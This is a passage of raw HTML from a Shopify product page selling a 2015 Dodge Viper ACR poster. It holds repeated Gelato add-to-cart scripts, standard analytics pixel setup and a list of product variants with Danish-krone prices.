        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8927539331416',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8927539331416',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8927539331416',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8927539331416',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8927539331416',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8927539331416',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8927539331416',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  



  <script>
    window.useGelatoThemeAppExtForPersonalization = false;
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/3d-seasonal-effects/blocks/app-embed/5881d1f8-9311-46cf-bb7d-8ebd2e22859c -->
<script async src="https://app.seasoneffects.com/get_script/?shop_url=57ce18.myshopify.com"></script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79056994648,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79056994648,storefrontBaseUrl: "https://www.drivarts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1292501336","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-JLT6NGBWC0\\\",\\\"GT-NMJB55TX\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-JLT6NGBWC0\\\",\\\"MC-9C45QP6V5V\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-JLT6NGBWC0\\\",\\\"MC-9C45QP6V5V\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-JLT6NGBWC0\\\",\\\"MC-9C45QP6V5V\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"841711960","configuration":"{\"pixelCode\":\"CLI4D8BC77UCNJTDP5B0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"356942168","configuration":"{\"pixel_id\":\"1876538862805589\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"212533592","configuration":"{\"tagID\":\"2612977697097\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Drivarts","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"57ce18.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.drivarts.com\/da-dk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":129.0,"currencyCode":"DKK"},"product":{"title":"2015 Dodge Viper ACR ","vendor":"Drivarts","id":"8927539331416","untranslatedTitle":"2015 Dodge Viper ACR ","url":"\/da-dk\/products\/dodge-viper-acr-2015","type":"Plakater"},"id":"47650435236184","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"},"sku":"PDN2PD1861S","title":"Sort \/ 21x29,7","untranslatedTitle":"Noir \/ 21x29.7"},{"price":{"amount":183.0,"currencyCode":"DKK"},"product":{"title":"2015 Dodge Viper ACR ","vendor":"Drivarts","id":"8927539331416","untranslatedTitle":"2015 Dodge Viper ACR ","url":"\/da-dk\/products\/dodge-viper-acr-2015","type":"Plakater"},"id":"47650435268952","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"},"sku":"PDN3PD1862S","title":"Sort \/ 30x45","untranslatedTitle":"Noir \/ 30x45"},{"price":{"amount":198.0,"currencyCode":"DKK"},"product":{"title":"2015 Dodge Viper ACR ","vendor":"Drivarts","id":"8927539331416","untranslatedTitle":"2015 Dodge Viper ACR ","url":"\/da-dk\/products\/dodge-viper-acr-2015","type":"Plakater"},"id":"47650435301720","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"},"sku":"PDN4PD1863S","title":"Sort \/ 40x60","untranslatedTitle":"Noir \/ 40x60"},{"price":{"amount":251.0,"currencyCode":"DKK"},"product":{"title":"2015 Dodge Viper ACR ","vendor":"Drivarts","id":"8927539331416","untranslatedTitle":"2015 Dodge Viper ACR ","url":"\/da-dk\/products\/dodge-viper-acr-2015","type":"Plakater"},"id":"47650435334488","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"},"sku":"PDN5PD1864S","title":"Sort \/ 50x70","untranslatedTitle":"Noir \/ 50x70"},{"price":{"amount":274.0,"currencyCode":"DKK"},"product":{"title":"2015 Dodge Viper ACR ","vendor":"Drivarts","id":"8927539331416","untranslatedTitle":"2015 Dodge Viper ACR ","url":"\/da-dk\/products\/dodge-viper-acr-2015","type":"Plakater"},"id":"47650435367256","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"},"sku":"PDN6PD1865S","title":"Sort \/ 60x90","untranslatedTitle":"Noir \/ 60x90"},{"price":{"amount":129.0,"currencyCode":"DKK"},"product":{"title":"2015 Dodge Viper ACR ","vendor":"Drivarts","id":"8927539331416","untranslatedTitle":"2015 Dodge Viper ACR ","url":"\/da-dk\/products\/dodge-viper-acr-2015","type":"Plakater"},"id":"47650435400024","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"},"sku":"PDG2PD1866S","title":"Grå \/ 21x29,7","untranslatedTitle":"Gris \/ 21x29.7"},{"price":{"amount":183.0,"currencyCode":"DKK"},"product":{"title":"2015 Dodge Viper ACR ","vendor":"Drivarts","id":"8927539331416","untranslatedTitle":"2015 Dodge Viper ACR ","url":"\/da-dk\/products\/dodge-viper-acr-2015","type":"Plakater"},"id":"47650435432792","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"},"sku":"PDG3PD1867S","title":"Grå \/ 30x45","untranslatedTitle":"Gris \/ 30x45"},{"price":{"amount":198.0,"currencyCode":"DKK"},"product":{"title":"2015 Dodge Viper ACR ","vendor":"Drivarts","id":"8927539331416","untranslatedTitle":"2015 Dodge Viper ACR ","url":"\/da-dk\/products\/dodge-viper-acr-2015","type":"Plakater"},"id":"47650435465560","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"},"sku":"PDG4PD1868S","title":"Grå \/ 40x60","untranslatedTitle":"Gris \/ 40x60"},{"price":{"amount":251.0,"currencyCode":"DKK"},"product":{"title":"2015 Dodge Viper ACR ","vendor":"Drivarts","id":"8927539331416","untranslatedTitle":"2015 Dodge Viper ACR ","url":"\/da-dk\/products\/dodge-viper-acr-2015","type":"Plakater"},"id":"47650435498328","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"},"sku":"PDG5PD1869S","title":"Grå \/ 50x70","untranslatedTitle":"Gris \/ 50x70"},{"price":{"amount":274.0,"currencyCode":"DKK"},"product":{"title":"2015 Dodge Viper ACR ","vendor":"Drivarts","id":"8927539331416","untranslatedTitle":"2015 Dodge Viper ACR ","url":"\/da-dk\/products\/dodge-viper-acr-2015","type":"Plakater"},"id":"47650435531096","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"},"sku":"PDG6PD1870S","title":"Grå \/ 60x90","untranslatedTitle":"Gris \/ 60x90"},{"price":{"amount":129.0,"currencyCode":"DKK"},"product":{"title":"2015 Dodge Viper ACR ","vendor":"Drivarts","id":"8927539331416","untranslatedTitle":"2015 Dodge Viper ACR ","url":"\/da-dk\/products\/dodge-viper-acr-2015","type":"Plakater"},"id":"47650435563864","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"},"sku":"PDB2PD1871S","title":"hvid \/ 21x29,7","untranslatedTitle":"Blanc \/ 21x29.7"},{"price":{"amount":183.0,"currencyCode":"DKK"},"product":{"title":"2015 Dodge Viper ACR ","vendor":"Drivarts","id":"8927539331416","untranslatedTitle":"2015 Dodge Viper ACR ","url":"\/da-dk\/products\/dodge-viper-acr-2015","type":"Plakater"},"id":"47650435596632","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"},"sku":"PDB3PD1872S","title":"hvid \/ 30x45","untranslatedTitle":"Blanc \/ 30x45"},{"price":{"amount":198.0,"currencyCode":"DKK"},"product":{"title":"2015 Dodge Viper ACR ","vendor":"Drivarts","id":"8927539331416","untranslatedTitle":"2015 Dodge Viper ACR ","url":"\/da-dk\/products\/dodge-viper-acr-2015","type":"Plakater"},"id":"47650435629400","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"},"sku":"PDB4PD1873S","title":"hvid \/ 40x60","untranslatedTitle":"Blanc \/ 40x60"},{"price":{"amount":251.0,"currencyCode":"DKK"},"product":{"title":"2015 Dodge Viper ACR ","vendor":"Drivarts","id":"8927539331416","untranslatedTitle":"2015 Dodge Viper ACR ","url":"\/da-dk\/products\/dodge-viper-acr-2015","type":"Plakater"},"id":"47650435662168","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"},"sku":"PDB5PD1874S","title":"hvid \/ 50x70","untranslatedTitle":"Blanc \/ 50x70"},{"price":{"amount":274.0,"currencyCode":"DKK"},"product":{"title":"2015 Dodge Viper ACR ","vendor":"Drivarts","id":"8927539331416","untranslatedTitle":"2015 Dodge Viper 